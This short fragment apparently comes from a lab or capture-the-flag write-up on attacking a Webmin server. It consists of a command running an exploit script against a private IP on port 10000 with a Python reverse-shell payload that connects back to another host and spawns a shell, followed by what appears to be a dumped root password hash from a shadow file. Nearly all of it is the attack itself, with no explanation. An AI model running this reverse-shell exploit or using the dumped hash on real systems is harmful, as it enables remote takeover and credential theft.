 python3 Webmin_exploit.py -host 10.200.101.200 -port 10000 -cmd "python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.50.102.164\",1339));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(\"sh\")'"root:$6$i9vT8tk3SoXXxK2P$HDIAwho9FOdd4QCecIJKwAwwh8Hwl.BdsbMOUAd3X/chSCvrmpfy.5lrLgnRVNq6/6g0PxK9VqSdy47/qKXad1::0:99999:7:::
